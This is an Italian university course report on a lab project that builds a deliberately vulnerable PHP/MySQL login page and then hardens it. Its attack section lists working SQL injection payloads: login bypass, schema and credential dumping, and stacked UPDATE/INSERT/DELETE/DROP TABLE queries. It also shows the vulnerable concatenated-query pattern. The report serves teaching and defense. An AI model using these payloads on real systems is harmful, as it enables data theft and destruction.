Università degli Studi di Roma “La Sapienza”
Laurea Triennale in INFORMATICA
Insegnamento di
Sicurezza
Prof. Emiliano Casalicchio
aa 2025-2026

R E L A Z I O N E

di progetto

SQL Injection
Corso: Presenza MZ

Gruppo di Lavoro:

Pagliaccia Francesco 2057798
Eros
Kenneth Privado

INDICE

INTRODUZIONE 3
Descrizione Progetto 3
TECNOLOGIE USATE 3
REQUISITI e AVVIO 3
Requisiti Minimi per il Funzionamento 3
Avvio dell’Applicazione 3
FUNZIONAMENTO 4
SITO INDIFESO 5
Invio Automatico dei Payload 5
Esempi di Attacchi di SQL Injection 5
• Scoprire il DB (Confidenzialità violata) 5
• Esfiltrare i dati contenuti nelle tabelle (Confidenzialità violata) 6
• Modificare il contenuto delle tabelle (Integrità violata) 7
• Cancellare una o più tabelle e il loro contenuto (Disponibilità e Integrità violata) 7
SITO DIFESO 8
Difese a Livello di Query 8
• Rimozione del Piggybacking 8
• Utilizzo delle Query Parametrizzate 8
Difese a Livello di Database 8
• Hashing delle Password 8
• Principio del “Least Privilege” 9
Ulteriori Difese Analizzate ma Non Utilizzate 9
• Limitare i tentativi di accesso 9
• Rimozione di caratteri speciali 9
Tentativo di Invio dei Payloads 10
CONCLUSIONI 10

INTRODUZIONE

Descrizione Progetto

Progetto sulla realizzazione di una semplice pagina web di login vulnerabile ad attacchi di tipo SQL Injection (SQLi).
L’obiettivo è:
- Conoscere e recuperare/modificare, tramite comandi SQL, le informazioni del DB (anche non conoscendo in anticipo la struttura del DB), violando in questo modo le tre proprietà CIA
- Implementare delle difese per bloccare questo tipo di attacchi e proteggere la pagina web e il DB.

Il progetto si divide in due parti: una pagina web priva di difese e una pagina web con le difese attive

TECNOLOGIE USATE

- Frontend: HTML, CSS e Javascript per la gestione dell’interfaccia utente
- Backend: PHP per la comunicazione al DB tramite query SQL
- Database: MySQL avviato separatamente e inizializzato tramite il file “create_db.sql”
- Docker e Docker-Compose: per l’esecuzione dei container del progetto

REQUISITI e AVVIO

Requisiti Minimi per il Funzionamento

- Docker: per l’esecuzione dei container PHP e MySQL
- Docker-Compose: per avviare facilmente i componenti del progetto

Avvio dell’Applicazione

- Avviare Docker o assicurarsi che sia già in esecuzione in background
- Entrare con il terminale nella cartella contenente il file “docker-compose.yml” (non la cartella “src”)
- Eseguire il comando docker-compose up -d –build e aspettare che finisca di avviare i vari componenti
- Accedere da browser all’indirizzo:
  - http://localhost:8080/unsecure.php per la pagina web priva di difese
  - http://localhost:8080/secure.php per la pagina web con le difese attive
(oppure se si usa un IDE come VS Code è possibile avviare il container facendo click con il tasto destro sul file docker-compose.yml e selezionare “Compose Up”)

ATTENZIONE: il DB ci mette circa 20 secondi ad avviarsi quindi in quel periodo, provando a fare l’accesso dalla pagina web, verrà restituito l’errore “DB Offline”

Nel caso in cui il container sia già stato avviato ma si vuole riavviare velocemente il DB per recuperare i dati persi si può usare il comando
docker-compose down -v && docker-compose up -d

FUNZIONAMENTO
L’utente interagisce tramite un form fittizio sulla pagina web che richiede username e password per l’accesso al sito.



Inserendo i dati di un utente e facendo il Login, il browser invia una richiesta GET alla stessa pagina inserendo i parametri nell’URL.
Esempio sul sito insicuro inserendo i dati dell’admin, la pagina web cambierà URL in:
http://localhost:8080/unsecure.php?username=admin&password=Admin2026%21

Questi due parametri vengono poi recuperati da PHP e usati per effettuare la richiesta al DB e recuperare l’utente nel caso in cui username e password combacino con un utente esistente.

SITO INDIFESO

Sul sito indifeso la richiesta per recuperare l’utente è semplicemente un’operazione di SELECT semplice inserendo username e password così come li ha inseriti l’utente

SELECT * FROM users WHERE username = '$username' AND password = '$password'

Questa query viene poi eseguita dal DBMS usando l’utente root e tramite la funzione PHP multi_query() che consente l’esecuzione di molteplici query in sequenza.
Poiché non c’è alcun controllo o sanificazione dell’input, il sistema risulta estremamente vulnerabile ad attacchi di tipo SQL Injection.

Invio Automatico dei Payload
Per semplificare e dimostrare l’invio degli attacchi descritti in seguito, abbiamo utilizzato uno script PHP (sql_injection.php) che automatizza l’invio dei payload, stampando a terminale la risposta della pagina web. Gli stessi payload possono comunque essere inseriti manualmente tramite il form dell’interfaccia web.
È possibile eseguire lo script da terminale eseguendo questo comando nella cartella del progetto:
php sql_injection.php
(è necessario installare in precedenza PHP sul sistema operativo)

Esempi di Attacchi di SQL Injection
Esempi di attacchi di tipo SQL Injection che un attaccante può eseguire:

Scoprire il DB (Confidenzialità violata)
Possiamo scoprire le varie tabelle del DB con:
  - Il comando tautologia imposta la clausola WHERE rendendola sempre vera:
' OR 1=1
È il modo più veloce per bypassare la tabella usata per il login e accedere

  - Con il comando:
' UNION SELECT NULL, GROUP_CONCAT(table_name), NULL FROM information_schema.tables WHERE table_schema = DATABASE()-- -
Effettuiamo un UNION SELECT sulla tabella information_schema.tables che contiene tutte le tabelle del DB per scoprire i nomi delle tabelle


Esfiltrare i dati contenuti nelle tabelle (Confidenzialità violata)
Dopo aver scoperto i nomi delle tabelle, possiamo usare questi comandi per analizzarne la struttura e estrarne i dati:
  - Con i comandi
' UNION SELECT NULL, GROUP_CONCAT(column_name), NULL FROM information_schema.columns WHERE table_name='users' AND table_schema=DATABASE()-- -

' UNION SELECT NULL, GROUP_CONCAT(column_name), NULL FROM information_schema.columns WHERE table_name='contacts' AND table_schema=DATABASE()-- -
Possiamo trovare i nomi delle colonne delle tabelle users e contacts

  - Sapendo i nomi delle colonne, con i comandi:
' UNION SELECT id, username, password FROM users-- -

' UNION SELECT user_id, telefono, email FROM contacts-- -
Possiamo stampare i dati delle tabelle users e contacts

  - Vedendo che esiste l’account “admin” possiamo usare il comando:
admin' --
In questo modo possiamo forzare l’accesso con l’account “admin” senza il bisogno della password


Modificare il contenuto delle tabelle (Integrità violata)
Possiamo provare a modificare il contenuto delle tabelle, ad esempio:
  - Modificando le informazioni di un account:
'; UPDATE unsecure_users SET password='123456' WHERE username='anna.neri'; SELECT * FROM unsecure_users; --
In questo modo abbiamo modificato la password dell’utente “anna.neri” in “123456”

  - Aggiungendo un nuovo utente senza doverlo registrare
'; INSERT INTO unsecure_users (username, password) VALUES ('testuser', 'test1234!'); SELECT * FROM unsecure_users; --
Creando così un nuovo utente “testuser” e successivamente potremmo anche elevare i suoi permessi ad amministratore


Cancellare una o più tabelle e il loro contenuto (Disponibilità e Integrità violata)
  - Con il comando:
'; DELETE FROM users WHERE username='mario.rossi'; SELECT * FROM users; --
Possiamo vedere come abbiamo eliminato l’utente “mario.rossi” e i suoi dati dal DB

  - Con il comando:
'; DROP TABLE contacts; DROP TABLE users; --
Possiamo eliminare le intere tabelle users e contacts con i loro relativi dati.
Il sistema subisce un’interruzione totale del servizio (Denial of Service), privando tutti gli utenti (admin compreso) delle loro informazioni


Tutti gli attacchi eseguiti utilizzano una struttura logica precisa:
- Utilizzano il carattere apice (‘) per chiudere il primo parametro nella query (‘$username’ nel nostro caso)
- Inseriscono l’eventuale query da effettuare al DB (SELECT, INSERT, DROP TABLE, ecc)
- Infine i caratteri –- o -- -, che in SQL rappresentano l’inizio di un commento.
Questo costringe il DBMS a ignorare il resto della query originale (quindi AND password = ‘$password’)

SITO DIFESO

Per ridurre le vulnerabilità di SQL Injection, abbiamo adottato un approccio più sicuro nella gestione delle query e del database, implementando il concetto di “Difesa in Profondità” per tutelare la confidenzialità, l’integrità e la disponibilità dei dati.

Difese a Livello di Query
Per rendere più sicure le interrogazioni al Database, abbiamo implementato nel codice PHP:

Rimozione del Piggybacking
Sostituendo la funzione “multi_query()” con l’esecuzione di query singole, abbiamo rimosso la possibilità di effettuare comandi distruttivi (come UPDATE, INSERT, DELETE e DROP TABLE) separati dal punto e virgola.

Utilizzo delle Query Parametrizzate
Tramite le Query Parametrizzate, le istruzioni SQL vengono precompilate dal database e poi vengono inseriti i dati. I parametri forniti dall’utente quindi vengono trattati come stringhe e mai come comandi eseguibili, neutralizzando ogni tipo di SQL Injection diretta.


Difese a Livello di Database
Per proteggere il DB nel caso in cui l’applicazione web venga compromessa, abbiamo implementato:

Hashing delle Password
Memorizzando solo l’hash delle password abbiamo fatto in modo che, se eventualmente un attaccante riuscisse ad esfiltrare la tabella degli utenti, non abbia modo di vedere in modo chiaro le varie password, preservando la confidenzialità delle credenziali.



Principio del “Least Privilege”
L’applicazione web non si connette più tramite l’utente root, ma usa un utente dedicato con meno permessi a livello di modifiche del DB.
A questo utente sono stati solo dati i permessi di lettura, inserimento, aggiornamento e eliminazione di singole righe, revocando i permessi di poter alterare intere tabelle (es DROP TABLE). Questo previene la distruzione delle tabelle.


Ulteriori Difese Analizzate ma Non Utilizzate
Abbiamo anche pensato ad altre possibili difese che però non sono state implementate poiché limitavano l’esperienza dell’utente o perché non utili al nostro progetto:

Limitare i tentativi di accesso
Limitando il numero di volte le quali un utente può provare l’accesso (ad esempio impostando massimo 5 tentativi ogni ora), facciamo in modo che un attaccante non possa tentare troppe volte insieme l’accesso al sito.
Però ha più senso contro attacchi di bruteforce o se implementato tramite controllo degli IP, che ovviamente nel nostro progetto d’esempio non è applicabile.

Rimozione di caratteri speciali
Rimuovendo caratteri come ‘ o – dagli input degli utenti, eliminiamo la possibilità di effettuare le query classiche che utilizzano questi caratteri per eseguire l’SQL Injection.
In questo modo però limitiamo la creazione delle password per gli utenti e gli attaccanti esperti possono comunque bypassare questo filtro usando encoding alternativi (es la codifica esadecimale %27 al posto di ‘).
Le query parametrizzate risolvono il problema alla radice rendendo superflua questa opzione

Tentativo di Invio dei Payloads
Provando ad utilizzare lo script per inviare automaticamente i payloads, vedremo che sul sito sicuro tutte le SQL Injection inviate non riusciranno a passare le difese implementate, ritornando errore ad ogni payload


CONCLUSIONI

La maggior parte degli attacchi di tipo SQL Injection è causata principalmente da pratiche di programmazione insicure, che possono essere mitigate semplicemente applicando i principi chiave della programmazione difensiva.
Siccome questo tipo di attacchi sono vari, facili da eseguire e molto pericolosi, è necessario implementare molteplici contromisure tramite un approccio a più livelli, unendo la scrittura di codice sicuro (es l’uso delle query parametrizzate) a una configurazione rigorosa del DB (es applicando il principio del least privilege).
In definitiva, solo affiancando queste molteplici difese dall’inizio del ciclo di vita del software possiamo efficacemente proteggere le proprietà CIA dei nostri sistemi.

